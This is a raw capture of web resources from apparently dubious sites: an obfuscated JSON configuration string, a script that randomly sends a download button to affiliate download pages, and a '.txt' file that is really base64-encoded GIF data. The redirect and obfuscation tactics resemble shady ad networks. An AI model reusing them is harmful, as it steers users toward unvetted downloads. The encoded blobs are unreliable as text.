

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2101gc.qhx935.com:8005/d/1856?t=0.7688126579208974
body_size: 1123
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gss{o=\"JF6^Y\"g}1KK@nssQ1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}s{snomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}0}p(m:hRQsnm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}0}p(m:hRQsnm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/:6R62ps00m2R7R4fm(O^\\\/()f\\\/ddd)fC\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.xyyiyang.com/show/js/txt.js
body_size: 722
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.hikcz.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.hikcz.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.hikcz.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.hikcz.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.hikcz.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.hikcz.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/27030138354.txt
body_size: 105775
content:
R0lGODlhgALIAPf/AEpLT9zGuZwKhP7e3qdnmoyNlP/r6+uqp411bMvO1fvX6PVGV8mrl3Bsb0pOZVdFNfo2ZE4yKPt5iCUiFf+Le+jn68y4p7m7yf9odKuKcf8AhOvGvP91dmpTSf5xrNzNxNe7q3NmVs9wjurZ2v610MjGzs7W2zQ5U65sds+2zuu8t/6qqzxCWpaZpm0vYNm8uHN2hrymkqQzWNicmfVKmN7n6RcXEO3JSPfGvZaBdjI1SigxR6mruf+qtbzGz4hsWdBGUhEQCXIOg9iNrcq6uvuEjPomjo5ISwYHAv/vMbJHTP+XmrmZhM1oc89Sjv2ZqP9ac/rn4f6LlP9Ga8uXmMmrqCYmIu63rKyYrrqqqN2moyIXELm3uv6IrK9SdrqZmTQxJKioqYowNtjN2fe1renWy5BLdv2nmv+ZtbiIh4CDkqiXl5ulsCQpQmpYZaWGhTo3Mevt9NmZYyInOMmWiamVhP1jbBchNM1qojUoHv3W1P/G3tdWX+1WZMUwiltfcd7WydarVduFmSk2UO6ZpsIIhPnv8u2IqP/37621v8aCiMvGu+mCnOjO2LqqvbuKl/+cxtjGrf+MuuazVPpbouppexMXKbu1q4VROOaWm8qdWs7W5xghFsuEmwgQBxAIBOyFjNmChaSHmeHn3aN4XSkxJ8epvv+bfuh2fOessEBCORgpPicxOF5fU9utr+pjb87Gq9FgWzEpRNKci39/ei4YHjk5W72cWpmelwoQF+/3++CJu/9Hc9SkxQcIFD0oKv+9vdbW3v+9td/e5/9aa//39+/Oxtbe3v+1tf9SY+fOxd7e3ve9vtbe5/9aY//Oz/fOxvfGxtbW1v/GxPe9tdbW5+/GxvW1tff39uDe7/dSYf+1vd7W3u/Ozv9Sb97W1uLW5//3/+fFxvfOzv/OxufOzvdaa///9//GzvdaY/W1vd7e1u/Fz9be79be1uPD0ffGzu1KXBAIEPf3/87O3uDWvSkpSt7W787WzvKUsr3GvdbO5/8Aev+4tv///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUyAP8ALAAAAACAAsgAAAj/APkJHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNq3Mixo8ePIEOKHEmypMmTKFOqXMmypcuXMGPKPNivps2bOHPq3Mmzp8+fQGsC6ze0KFGiwJIqXar0gNOnUKNKjarlgJarVq/O2Mq1q9cZs7aGDeuVCp00dNKqTWuWTtu1atE+YpKmrt00dNPMnYt3L5MvgAMLHkzlSxYqh7NUMVyliuLGjRVLdpylcuUYa76s2bxZVJ03oAu8KZCjNOkctFAjaPCjQYMQrmGHmE07hJtWuFvdxg2gA4DfAFQJVwWHOJzjYEopt1KKOfPfrQDAscLJipUJNjhp52Qju/fu3Ll3/9/yvbv58+jTq1e/nbr47p5K6W7Qyor59+mD2NDPv3sQ/v8F+F8u/QkYoCdBIJhgd9h5goSCn8hDnn6c5CEcdVtMMIEVFh6nin4TbPFfHtZxEkQp5NlgBRh5gBHBA5j8wIQFX1hASh4RhJBBDBa8YAEDP0ygSgTC/RCCBSB8IE4AAXzAZACRvBAJCAyAYMGPVoIAQhU/XsnljwzEkAEpP/yQRxB5KAdHKRtSZ8MnAioYoIhBwGnnf3cSFNSefPbp509GBYqUMMAQSihTSR1AxlSMOlWVVY5mlYmkWnxlqVhg0QGWpW0p4pZZVMwSqqijbgqWqHQwcVZedOWFl15M7P/[base64]/HLddTZsUQoAeZBoQy1WbLEFJ7VMcGaI5K34yy9gwNgBKTwywMQDEzyQAQMMEOHjGxHk8QAcL/6QwwsvLPLk1wGA4CMDX2pp9pUWcMnAj1XEwEQGY/7wi4rWJSexfSYGgYTeBOL/+QmddQZo5ydw6vnn4YgnvpOgjB/qOKKLRt6oVI9WnlVVV1V66aWzZBKqqVy19fmmY81Ax1izaJG66rOkhdZdabwB++y01yV7HbHnDtobCBDghhkuuGAGAqUVX2yxrZXJWgPEl9YAtM8+0EErz/rmm/TTUou99tP+Zn1u0kpLfXS+/SZtcOcDB1100QV37bcbqvIHbu/ODABu2h5XCrlrrrn/t+JSTinStL8CKodE90pgvhSIsHmdqzusaBh9qPO/5kyMYhXLmH40RjFPyMljNsiFffTmCcLVKYQZ+wUcAAA0OMRsC9+yAhxkBoacZcg6MaPbFrAVgaaVSUZki0EH/[base64]/fc1rb2B/8uVoxLf2uy27kG2Jx5OfBebUKYe3TWHStIsBUa4tZ0LtidXMDnYgCiY8ZAtlH9yMmjGbNCLUiGhMH9Bwkl3RAYPrQFel1nOnnATjtbagWXbSiNYKAeGH4RgR/[base64]/lLI0bxBFaYzUvGF2gHicMYxiLHCJS1imMmvAzGaqGYMwZMG5zj1uGNZQzTWEwbnVJA05U7PNHHBTDd7d5jVj04DbdEBeVpBfdJIDgAagkz6/uZZ8jQMGVujznwKEg33T5FIFOkc7B+OEhibGnZ35xxOcuF8IAMCmekrnXRksUEYNBEKN2sCDAepbzNyE0hKyFY78TFF38tBSnTXnOC09Domwk4cV/mZF0ivTLYCaASYU02lfKKrbLCDUWvwTWz8g7lOJsAgiW5FJWgrblixwxK3+yBVLhloZMyBUuhU0OSoy0d705ouP+m2OgYNTzORa1zLT9a6ALJRS9LqUQirK/69Uecoi52xYSGKqc19Ry1askkkqmMUuZwn06yibBhSo8rZvAF4thTe8N6AgB2YQwh/UwAPX0pK1roVtO/zB6Xvs4wKOaEGk1VCrzGRGM7yDTWly6YYcrOExlzCF1IiQggBAlQiXIEIWHHHcXlfGEVwwBRd4vRksXDcLWLAmaZbNbPF6Vw3dxeY86dnO9N4vOKWQn8Pi2618Gsd/AQS3AwtWQzd5p1/2ChiDdibi8/[base64]/AKrvCECtU3D5WxOBC1yowrCBvWvj7hq5LeAMZ3DRXTWkJjXgfX05uxnN2OAmW/rFVz2js6b1CSc4EvUQK4zjzxomp74suk57OFQi8+zMOiRqEb8EvC4NwczA5hFQgm0DgBpiC9swe+H/hPptsYBnP2Pn/+h+yMP+Dpf0jg/yRczAMCEb0D8IKbJPcVQUnZw5dFr0NAFFMxsxwgRiwgRlQkykkAFlggAZkAMdYH0tAgf1tktvsAZMUAUgIDVWZEVbhHNiUwU+JzZIIkZHVUZvU2X2MS/ewQl0sjdyhARvInBs5VZb0CJP1xPIEHU8aFeA9IOBZChqRkhR0Vd+9SiNlAldJ3abE0mTBDqhkxamU1qL9giwgwJUWEt/0AKyVUubEHiT1gKlZQZvUFpfqHeX5ghYEGmBxw0uUAOclgKS1guKQQWmkAWJh4dr8AazwTyo0RqulgWmMGSL8A6LUAIBgIhEUAK05nnB/[base64]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[base64]/ZnBW+Efy8SIwsIVMfKgCEOAm4DZT0nRD7Ttby3qsCUAYyLrPbuRRuoJQCpZHmMNkxAJsUUAVVTM1gTIkFgUSgDn4gP0w7Sbylzg1sLmhLPDxQPFNv/YNdDIAgEgAcE4AeqJAC05AU7aBM4YP6d7aFDsA1MX6JBCAwk4AWz9Q41H3hxQPP7ABCmTDkiUNCMEIQIzRzQcoAhwyEyhBwUggUcOH8Z/em611FgCo3+DnaaMcOLkIK9sFBMiJBASAItCyLE4s8URo0ITWXEJgRnRiE7gSb86a/gzIQGzRQU1cvRQRc5UCCgigDFD6pufvzo4AaTVqo/3HToEMINghxv3uRg25bt2rYIfoSg2+BICLIdHgB48IBs3wcRAgPOq1cvYMCqHqiKwFgVHDB5ak2wURkOgA4AVFm5/NiKlVKfOVkZzWkLJ9OoVXOq3Np15S2WtlRmbSNI/xAbuWznvt27dy7fv2/b8FRZVavMVmycnsAJ921PvT19iu4pOvQg1bNvr37d+nUk1XNR//QJyXkk5oOUR7I7fe8tVoLAgfOJO5IgSGopHz6h7I8MMoiBgRhiCJAJJiywgAEGQLAABAZygGMC0vKAI48ttsgjjwkmeCCEH0hhUMEFQQDhBVhACGCRAF4AwRUSY2AiB676ygsTvPSSD7fR+LsuCNbQCw+/4WwwjcMMfZuAHyb56edJKKOUckoqq7Tyyn7wMEOAlrr0kkszeoByCJRCEkWIXfrxw6eQEOoHGGCEgfMahEIyxculkGpJADOc0IIQhxoSVAstTupFowpY6v/yJY1iEqEkLuPQ6B6ZChIqowqK2gehQ29qk01/[base64]/oA4EmaiD6q0icM61fbcjDr2J19utww5nK7u4Jp3E8u0rh9DSDzPw6AeZIfLGg4C9/SBAkH62YcYLLhHis6BOTOnlposMySiOmLyAMp8yGxViiG0OKorLfvK+BpjOBRAFJsOFAEmjFITwwgkC6KabAIdib4ghQtf8SVQuc7e18lOFUGSGQk0PyYyQ4rgHnH0EMuUolrjcyVONuMRpBFAz4vJ0AvhsBJtPzZin0dONYjSjVs049tit6Arhrq/MoqoBZYWlyw2t3PC1fl4xif8vavtyQTBbROB//fNftWwxrWc96xdw+IW2tPUZtHFiArEBA2Y0UwowqEIVoWlNalDT/67W5IITumGNbuD1o3oRR4Un9A285rWb3fimMkA6V2bAUCR9yTA4P9oOfn5EpIQxjDv5yU/[base64]/BpV7sCkRvuYj+t/AoBZtnf/o5AlmTlxQVkWSi1+ufQav0PgS6g6EQRmEBZ/EKjkbFCHiBYGspUphQAaEUr0gWajqnGSKwxDQiNBMJ4zRA3KnyhS5eTIbDJdDfiOtdmZhjDHFpniNhZWCR5yC/p+EZiQnqPfdJjA3lkh4kB44wUqUPF8iRpPR4CUB0J5LKXQchERFBG03IAxZLBoQMZEuHJaKEPLligAxHwaoMa9AI+BoBpLrJADLYWMwZpDWsD8iLVHpAdsF01iPhZ4nUqMwGdbYH/[base64]/Ph5kwADg4o6QZBc9LPhObDK7ZCh0DcYgl6ULLgytBpbBDi2phmgqep8Wx43FJ9wealNuAMZEIK1BwiNcn9/0Jq2PgVSaZSDInledd2PrEtCq1nYtSZmC9mepst+IUURisQWBEEobsGABAfsEAIhlaLX5DlF/GZYB4igAsfXMICGYgAJhg0MxMxLQAf+IBem+YyUrCMCTHIwQOQZOcAc+0XnyDhviJGnvDYx7Fp1NkEnTNlG1j2bZi1kqEE0ostCeEezl3VRRqxuF5krxPMmCZPwIFOf1TgeGNwXGyFgUv7huQRrTUFbFldgezlAw/Bjt6riuIPbLgSHLDuxEzwsFxsz2BNAmFe7jYrAC5lj0simMUMUu1tARib2wYRAD5NwaVOFSUOqPY2FqZ7lPBxSSIKAGZti81qjbzbDHcZMP/B7Wfwg1cFfpkpzEEZ6mCIH2GhCj5oxTsg8Yo/QOIVxrgLjvBxjF9c4hCnFl9MrkGUPyblcDhXA1zeipRrkD4zh0Mp6AMGDIKho97yKIf28+GfU2g/FJpg0Ts0mbQZXbLM8XEMTfZSCMqUyU2metWxI8Pl2CbK53nOe4qI6VJQBg5MpE52onMy26h1K4ouEBNu0TIIWUBpASjHB97wLDsD5geBqcWGGqAPfeh5Fj/ARMvuKPc9ErrQi/gjzMhcB0baIA/o6o1/uDKBKs50bEmlWHS4LFkORcbTScyQqDdZJXAb+x7CDMk7yAlu2NuKS354ErhDguyCoJtPwfUHuIf/cLdisjoOrnyHdI8i+9kzI/g5MW7xYg9uUvphdtB8SCeQD/s8iUK6sNJF6wUggxl0AtwEcG0KzFBb2Kff3eDeCQGKInvrhnL88va2e735WY0MYf38tV9ZDn6/9bEf87mKhPIn+hkwM1ifHzCDBWxAM2DAgXtACTwCCazAB1xAL6jADMxAFDCDDoTABaSfsRjBgekAciEXkmqFl0PBc9mLmGM5muOWbikFb/kMDvGwoaskoqskySqZtOkxcFkOJ/spzVsyq2uySBqqJ/OXG9O6rfMEK2CP6biq6TCSXGiOISkO/MgF4KCXCaALTCCFtkOQDKADpBErFVGGS5irvNOL/x94A7/aOwTQh0VYEDqgg1koPAfRo0H7AGUoNL6iGgHJAJy7jVJIhEughQggDjDYOyp6F96Yjuz4BBvwhbJJGMjqEJ1Dmyj6hNJrktO7EicQgBIYHjwQttzxAqZwLXH7vX6wPY0wBNf6rBEAh+7LiFaqxRSAvd9bNm9Kv/S7vtkjAMEhnEaoLz5xrgowhTEAB80iACfoBEEYAkKJpgPIhAMQBHCzCFtkJXBQgHuANf0jP5g4JcJRpt7zJoEYg3sYhlVzrl6AN6NwLxTIQNjDAt6LA83iExkQgGGoL/[base64]/wIuuWoMYqIIvWDQ6iIE0GDNSCEOliQRB+8O6axoIqRoZaQ4YCALJagF9CAMEAIPR6IAJIJKFuQ5MK0sqOjvHRCMd7BAwWxJQDMUq8UWY8KZsQC9/aKXvyYh3wwNmGEUByIhigBXpqjYtGb+96YTFic1tMEb/[base64]/UDJzACPzACGdUAGuUHv0GAlkxA+pnJEiQpH3WAnXwMGPRJyGCFoCwFoiyN1agNm5I6eZGX4sAhI8Epg0kyHmKXrGxSIZOX3tAxo+QQCaKQLdi687BE9diyLcsPeRCZ/[base64]/iMA+19QX88CgfWxgiIRpSSBkRIcMv2kMHUZA1yBnBQABSqAM7YpAqsABXiAELyAJEUoRFfRBC60NlUIZyAIQ9QrSWwRBvmYBW4IJL6NQHkCzhYKyyLKLw8LKyDQJOSzqw7RAM2QLTi1UoSQXsTL9icC77BIddFAB0Uk8zQC1cM4SLaE//1/Ik8QzW9FNO1BIvcE1eQQCd0yrYUDnYaSueERgG2Ho3J8A2QtECcn1eP8imd3CtXosvfFq283TXjIhHbyI/[base64]/wyYq774gRyogyxIkUggXBgZXKm5QzM2kQ+oB8VTBkiV1D+iGgLZO7wLgUTQhxhAAEx4gMnyMpFRKvIom1wYkuGYjbBdustt1dZ13X4YRb5xLdTqhXeor1ytTY0Ygescxb4BN+NUX1GGFVabVz9wxe1FtuMsP3AYhnbaRT/oAWZQE+dF5aKItpBwRgIWAEGYne7UXnzV1gEFt3ZK1pBYtlH0JtQ8ZXD4Xla8P2j2B/g12F3Chl7ATj+43zpIA3TWXwLIBnAYAW3OzuQF13LWyI6sZ4/0QDPgQA/0ApDcQH7+Z37GYBiFWZitUQ2o2YP+4A6mAQ/wAEiABBJQgD3ICP8FoNFCkDgE6tkbnAAaFL1M1ESd2ZZsqTkM8qgVS5ugXbGfY7GgJVoWe2IH0pYfZhYfrukNYdLXMA2lTOIsTcrUMBhKykSZ7mGxzY8s7jwp4johMY8uU1sMoo8ovA3gUKIIABGqMZq2bEs7mmNGC4EfTrSWYRGxzqMXYYBA+jM07sMPEAc//IA1axGYyQHCAgE6kIsY0Nw6IIVFioAxdapH9DyR4TqyNd0bQ5Ikgaxu4ZBNdl3Uqs5G8N/6mh5TLlc/UAfsxINeiwMFuLX8ap30fdZ+aN5nG757eLXgteZeghNYLNe9oU1pLuX0007lGpTtVQDnXTbnfe2MWDbCGWX/jQjlfU0/8/WHeMStb67XXqiAcc5OL1ALdH4D/[base64]/8WOVdQ6xugphF/0VmibbH9AZT9ghmvYVtgebtxG7XyovUI4B20VgEJIv0Ef7njEA+cUdO8jdN0mbgG4YGqVbexl5nZCZfv2ZkGPZj2/TgG49PhazzYvZ5UtBEMf9EHH13a23UF37etCAamIUFh3dRTAbtQqZ+32SFzv53rsZ5Dc55Ds9V0H6PQGaGJXAi/wg5hlEvieWUpo6Icmgfwmgfue9pCQBBqlmwekH7LgC8Q4DMCAlsaocGjBIJZOG51GjeaQLBcTjZZSDR77QbThOTAYDMC48FaNIiPEITDb9yWsukky8ycO2w7hBBWfGEylGIm5KoQvGxuwuRsrmIvxBf/7kKwOGCS2NEMGiIQImQvAIAW5hoU9YhFCY2s+wqsWcRGTT7wyWLMNoLvIjUsD+aJAQiQvStTADAxVoGKyAWO/to5Ilioh5Ogocpg06mEwSHPTvObdFgA2z4hV7wU8KISQsG1SP4RGfwfj9KYKuHSNiPpDiJNBn/rrnNYVNc5G7wVSB3s5R3tIV+9GTwVBB7dTlz5xVe92su12gvp+jZ5ND3t5FXRvGnQ6eAQMffRZ7IRRPHZTj/tBJ2cEjtCHNWCLtApSsGeR1HXMx3zu9oIm+OdpLeiE1gAgIPYKfm+ZbfYueOj6HoD73gMNmGhqp3YPoFEgqEBt92/CWORF7gv/OOgLxWCMmo6MOwjayeixpM2pn8LSIz7zDOqLea9pTsyhhXlKheEX+5h+7F+YeLezVt0RssEYE19xplJb3BCNm0uiewkzBLgalqGDL2KAOpCLEOgLOr0aCxg0/G/ctW7cvAKIAAIHfgD04aC4cmU+BAARI0MGJlUYUIxBh8lFJhkwRXgQBAmSTyA9iQRpIyQST0h8pfzkKQinLTa2lJoQJMinm0EmgAEDJw+/oPz6ES1q9ChSo/kK+XkHTsGIToXA+avqDw+eXlobWa06gumhQni6+jP0tGsvrO+64hGQr58wAYW6fvXDDFi/bf3CjrXaSywyYHLRFpIr4LDYruB6/72DWuGqAEEHtEyerMWPAKpeC42wCg7ciBRa//at2rYQAavvMIvVilWAH0Wd6HRibRi2ojcovPjp3dtLGhSKUKAIrpt4DhTJk6MgRfw5iibEpTtB4aSJFzxOrnNv0n27iO3bjQjVYP68EfHq/fDTQGOPAgVk59OHpKEY/[base64]/OBCaEQg2VFKqp9uOEXIUUVkgK+HmmADjvaNWVAnLhkY8ApfnzV2JWndYLW4Uc0o9gc6lWiBPIOsurr6T1gwxsaOHRyAgKGEKfAqNhhQdTlB0wLmWXFSJfVbk68aqr7boqgBO2asVab+8y5Qe7sImgiCK0KUKAE154UV1w/Bb33HAiCLfwwrox5zBx/PIrgghNVOwdxtpxJ54RfhjxsRE0qFeJH+edR4MHRpi3HQ1+QDD/[base64]/qiIWuP185gQe+ym7mx17BVtXL98RaVYECjcxjFTbrEoKXq4ThQRRewPBl/3/50Wa1y7fM9yt3FcYPkpkMISiTiQPgSzOhsde9/[base64]/WZMYOJCgHn2OCBeR0ENPZKf91AXjHnPY0kIT8iVDKSN0LZpcGJiRKUROZSAw0wrsHxPEjclMJ4nRUEphQSCaAA9VNxHgiMEzAVNT7Jr6GYBVduOoxVQGHH6piCHDRhSn9WIqvqjIP7vnjHQDUDgHxAAxCMIt/[base64]/FeTegqAKAOSxAwtS0Vhh5EwMaaivfeWrXxcJWMCyVUdYmpCSthATG0BJJR/xhZUGhzWQwM0lLrFBKXwCB09aQbEY8puYcrAmBi2oA3SIAWoZELpFmK4cgKBl7FL3jtURpBzfABRBAvWCh5TJAokCQRUW5Vsz8S4CjkWc3QQnI5Zg7ZpF4iaobFLNE3VTet+cnquwYRUF1G+7hYhDVd4hPn9wl3z8/B5WwidA8GFlF6OpS//shwxn6U+ApEHG/oQlFkYoVBBiecoI3gGuA5brAIQwMG